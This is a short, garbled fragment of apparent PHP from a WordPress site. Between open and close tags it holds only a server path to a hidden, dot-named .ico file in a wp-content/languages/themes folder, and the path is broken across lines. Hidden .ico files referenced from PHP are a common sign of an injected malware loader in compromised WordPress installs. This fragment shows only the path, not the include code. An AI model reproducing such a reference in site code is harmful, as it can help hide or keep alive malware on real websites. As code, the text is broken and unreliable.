
<?
  /home/
150071
/domains/belfinques.cat/htm
l/wp-content/languages/themes/
.2
c6ed59f.ico 
?>